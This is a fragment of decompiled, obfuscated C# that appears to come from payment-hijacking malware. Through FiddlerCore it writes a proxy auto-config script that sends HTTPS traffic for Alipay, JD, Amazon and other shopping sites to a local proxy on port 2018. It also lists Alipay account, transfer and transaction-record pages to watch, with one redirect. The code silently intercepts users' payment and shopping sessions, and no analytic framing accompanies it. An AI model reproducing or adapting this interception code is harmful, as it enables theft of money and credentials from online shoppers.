 };
ThreadPool.QueueUserWorkItem(new WaitCallback(Class.smethod_0));
Class.dictionary_0.Add("cashieret15.alipay.com/home/deniedError.htm", "https://my.alipay.com/portal/i.htm");
Class.dictionary_0.Add("alipay.com/portal/i.htm", null);
Class.dictionary_0.Add("couriercore.alipay.com/messager/new.htm", null);
Class.dictionary_0.Add("shenghuo.alipay.com/transfercore/result.htm", null);
Class.dictionary_0.Add("consumeprod.alipay.com/record/standard.htm", null);
Class.dictionary_0.Add("consumeprod.alipay.com/record/advanced.htm", null);
Class.dictionary_0.Add("shanghu.alipay.com/home/i.htm", null);
Class.dictionary_0.Add("mrchportalweb.alipay.com/user/ihome.htm", null);
Class.dictionary_0.Add("uemprod.alipay.com/user/message.htm", null);
string text = "if(url.substring(0, 6)== 'https:'){\n";
foreach (string str in new string[]
{
"alipay.com",
"jd.com",
"suning.com",
"zhe800.com",
"meilishuo.com",
"gome.com.cn",
"mogujie.com",
"yhd.com",
"vip.com",
"amazon.com",
"amazon.cn",
"kaola.com",
"amazon.co.jp"
})
{
text = text + "if(shExpMatch(host, '*." + str + "')) return 'PROXY 127.0.0.1:2018';\n";
}
text += "}\n";
text += "return 'DIRECT';";
FiddlerApplication.Prefs.SetStringPref("fiddler.proxy.pacfile.text", text);
CONFIG.sHostsThatBypassFiddler = "*";
安全帮